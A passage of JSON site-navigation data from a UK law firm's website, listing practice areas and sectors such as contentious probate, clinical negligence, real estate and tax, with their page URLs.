advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased 